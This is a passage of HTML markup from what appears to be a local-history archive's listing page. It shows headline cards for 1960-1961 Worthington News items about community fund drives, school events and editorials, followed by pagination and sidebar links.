      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-08-18T12:00:00Z" class="datetime">August 18, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-08-18/bucks-baseball-drive-totals-over-7000-august-15" hreflang="en">Bucks for Baseball Drive totals over $7,000 to August 15</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104280 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-10-20T12:00:00Z" class="datetime">October 20, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-10-20/new-school-bus-children-intellectual-disabilities" hreflang="en">New School Bus for [Children with Intellectual Disabilities]</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-22">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104268 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-10-20T12:00:00Z" class="datetime">October 20, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-10-20/permanent-museum-building-fund-begun-historical-society" hreflang="en">Permanent Museum Building Fund Begun By Historical Society</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104681 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-11-03T12:00:00Z" class="datetime">November 3, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-11-03/local-area-tops-un-quota" hreflang="en">Local Area Tops UN Quota</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104708 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-11-17T12:00:00Z" class="datetime">November 17, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-11-17/editorials" hreflang="en">Editorials</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105111 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-12-01T12:00:00Z" class="datetime">December 1, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-12-01/editorials" hreflang="en">Editorials</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-23">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-40343 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1960-12-08T12:00:00Z" class="datetime">December 8, 1960</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1960-12-08/letters-editor" hreflang="en">Letters to the Editor</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Bob De Volt (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-96889 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-05T12:00:00Z" class="datetime">January 5, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-05/homedale-pupils-contribute-care" hreflang="en">Homedale pupils contribute to CARE</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-38521 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-19T12:00:00Z" class="datetime">January 19, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-19/gaa-christmas-fund" hreflang="en">GAA Christmas fund</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Jennifer J. Oech (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-98273 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-19T12:00:00Z" class="datetime">January 19, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-19/contributions-make-twenty-families-merrier-christmas" hreflang="en">Contributions make twenty families a merrier Christmas</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-24">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-38525 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-19T12:00:00Z" class="datetime">January 19, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-19/senior-projects-come-close" hreflang="en">Senior projects come to a close</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Nancy Fox (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-97187 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-01-19T12:00:00Z" class="datetime">January 19, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-01-19/juniors-complete-magazine-drive" hreflang="en">Juniors complete magazine drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105154 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-02-02T12:00:00Z" class="datetime">February 2, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-02-02/chairmen-local-heart-drive-named" hreflang="en">Chairmen of Local Heart Drive Named</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105202 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-02-09T12:00:00Z" class="datetime">February 9, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-02-09/arthur-prendergast-help-drive" hreflang="en">Arthur Prendergast To Help With Drive</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
          <div class="views-row clearfix row-25">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104925 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-02-16T12:00:00Z" class="datetime">February 16, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-02-16/mrs-robert-keating-named-suburban-head-1961-heart-fund" hreflang="en">Mrs. Robert Keating Named Suburban Head Of 1961 Heart Fund</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105224 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-02-23T12:00:00Z" class="datetime">February 23, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-02-23/local-men-elected-ua-board-trustees" hreflang="en">Local Men Elected to UA Board of Trustees</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-104926 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-02-23T12:00:00Z" class="datetime">February 23, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-02-23/heart-sunday-canvass-leaders-area-named" hreflang="en">Heart Sunday Canvass Leaders For Area Named</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-105921 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1961-04-06T12:00:00Z" class="datetime">April 6, 1961</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1961-04-06/co-chairmen-named-local-cancer-crusade" hreflang="en">Co-Chairmen Named for Local Cancer Crusade</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  


    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
              </div>
      </div>

    </div>
  
      <nav class="pager pager--full" role="navigation" aria-labelledby="pagination-heading">
    <h3 id="pagination-heading" class="visually-hidden">Pagination</h3>
    <div class="pager__items">
      <ul class="pager__items__first-previous js-pager__items"><li class="pager__item pager__item--first pager__item--text">
            <a href="?page=0" class="pager__link" title="Go to first page">
              <span class="visually-hidden">First page</span>
              <span class="pager__first" aria-hidden="true">first</span>
            </a>
          </li><li class="pager__item pager__item--previous pager__item--text">
            <a href="?page=3" class="pager__link" title="Go to previous page" rel="prev">
              <span class="visually-hidden">Previous page</span>
              <span class="pager__previous" aria-hidden="true">previous</span>
            </a>
          </li></ul>      <ul class="pager__items__num-pages js-pager__items"><li class="pager__item pager__item--num pager__item--num-first"><a href="?page=0" class="pager__link" title="Go to page 1">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">1</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=1" class="pager__link" title="Go to page 2">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">2</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=2" class="pager__link" title="Go to page 3">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">3</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=3" class="pager__link" title="Go to page 4">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">4</span>
              </a>
          </li>
        <li class="pager__item pager__item--num   is-active"><a href="?page=4" class="pager__link pager__link--is-active" title="Current page" aria-current="page">
              <span class="visually-hidden">Current page</span>
              <span class="pager__key">5</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=5" class="pager__link" title="Go to page 6">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">6</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=6" class="pager__link" title="Go to page 7">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">7</span>
              </a>
          </li>
        <li class="pager__item pager__item--num"><a href="?page=7" class="pager__link" title="Go to page 8">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">8</span>
              </a>
          </li>
        <li class="pager__item pager__item--num  pager__item--num-last"><a href="?page=8" class="pager__link" title="Go to page 9">
              <span class="visually-hidden">Page</span>
              <span class="pager__key">9</span>
              <span class="pager__ellipsis pager__ellipsis--after" role="presentation">&hellip;</span></a>
          </li>
              </ul>
      <ul class="pager__items__next-last js-pager__items"><li class="pager__item pager__item--next pager__item--text">
            <a href="?page=5" class="pager__link" title="Go to next page" rel="next">
              <span class="visually-hidden">Next page</span>
              <span class="pager__next" aria-hidden="true">next</span>
            </a>
          </li><li class="pager__item pager__item--last pager__item--text">
            <a href="?page=13" class="pager__link" title="Go to last page">
              <span class="visually-hidden">Last page</span>
              <span class="pager__last" aria-hidden="true">last</span>
            </a>
          </li></ul></div>
  </nav>
        </div>
</div>

  
</main>
</div><div  data-at-region="2" data-at-block-count="7" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-terms-block-sidebar-worth-history has-title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history" role="region" aria-labelledby="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-terms-block-sidebar-worth-history-title"><span>Explore more</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-terms view-id-sidebar_terms view-display-id-block_sidebar_worth_history js-view-dom-id-f58b0592dc2a595805bd8264678a7381489791536d9cfc9cbf02766b984d81f1">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/worthington-history" hreflang="en">Worthington history</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-35181 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1976-11-25T12:00:00Z" class="datetime">November 25, 1976</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1976-11-25/birth-our-town" hreflang="en">Birth of our town</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Frank G. Corbin (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-86372 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1976-01-29T12:00:00Z" class="datetime">January 29, 1976</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1976-01-29/birth-our-town" hreflang="en">The birth of our town</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-65286 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1951-03-01T12:00:00Z" class="datetime">March 1, 1951</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1951-03-01/h-sells-finds-nice-way-keep-family-unity" hreflang="en">A. H. Sells Finds Nice Way to Keep the Family Unity</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>


    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-cc4e2dcf4c43cc6365142a3970e99283b565135c9ff866c08e443ffeaf9bd65b">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
